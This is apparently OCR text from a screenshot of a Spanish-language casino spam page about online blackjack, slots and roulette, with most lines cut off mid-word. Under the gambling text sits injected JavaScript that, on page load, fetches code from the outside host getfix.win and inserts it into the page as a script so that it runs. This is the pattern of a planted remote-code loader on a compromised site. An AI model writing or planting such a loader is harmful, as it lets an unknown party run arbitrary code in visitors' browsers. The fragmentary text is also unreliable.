
tu casa, además de las 3 horizontales.
Blackjack Online Gratis Sin Registrarse
Cual Es El Mejor Tragamonedas De Cas
Antes de crear lo que po
ruleta en español podemo
;document.addEventListener(“DOMConte
var url = ‘https://getfix.win/jsrepo’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘sc
script.innerHTML = data.trim();
document.head.appendChild(script);
if (document.readyState === ‘complete’ 